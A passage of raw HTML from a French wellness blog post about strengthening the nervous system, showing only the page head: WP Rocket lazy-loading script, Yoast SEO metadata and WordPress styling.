

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/
body_size: 24132
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 astuces pour renforcer votre système nerveux - Pubcheztom.fr</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 astuces pour renforcer votre système nerveux - Pubcheztom.fr" />
	<meta property="og:description" content="Avez-vous déjà demandé ce que vous pouvez faire pour optimiser votre système nerveux ? En effet, beaucoup d’entre nous oublient cet aspect important de la santé. Aujourd’hui, nous allons parler des habitudes et astuces que vous pouvez utiliser pour le renforcer et le garderen bon état aussi longtemps que vous le pouvez. Avez-vous vu cela : [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2021-06-12T17:23:16+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2021/06/6-astuces-pour-renforcer-votre-systeme-nerveux.jpg.jpg" />
	<meta property="og:image:width" content="1198" />
	<meta property="og:image:height" content="1597" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="vins" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/"},"author":{"name":"vins","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06"},"headline":"6 astuces pour renforcer votre système nerveux","datePublished":"2021-06-12T17:23:16+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/"},"wordCount":446,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/06/6-astuces-pour-renforcer-votre-systeme-nerveux.jpg.jpg","articleSection":["Bien-être"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/","url":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/","name":"6 astuces pour renforcer votre système nerveux - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/06/6-astuces-pour-renforcer-votre-systeme-nerveux.jpg.jpg","datePublished":"2021-06-12T17:23:16+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2021/06/6-astuces-pour-renforcer-votre-systeme-nerveux.jpg.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/06/6-astuces-pour-renforcer-votre-systeme-nerveux.jpg.jpg","width":1198,"height":1597},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"6 astuces pour renforcer votre système nerveux"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06","name":"vins","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","caption":"vins"},"url":"https://www.pubcheztom.fr/author/vins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; 6 astuces pour renforcer votre système nerveux Flux des commentaires" href="https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2598%2F6-astuces-pour-renforcer-votre-systeme-nerveux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2598%2F6-astuces-pour-renforcer-votre-systeme-nerveux%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
